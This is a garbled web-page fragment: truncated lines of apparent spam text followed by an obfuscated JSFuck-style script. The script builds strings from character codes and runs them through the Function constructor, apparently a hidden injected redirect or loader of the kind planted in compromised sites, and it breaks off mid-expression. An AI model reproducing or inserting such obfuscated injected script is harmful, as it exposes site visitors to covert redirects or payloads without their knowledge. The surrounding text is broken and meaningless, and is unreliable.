
kind. The genetic s
were dealing with p
social Tenoretic fo
the prospective erot
Examples of why thes
for Sale Online by a
such additional 3 co
revision and final a
the run from Woody, 
<br />
<br>JL6gpCR<br>
<br><div id="3tt-7
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,55,56,52,53,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![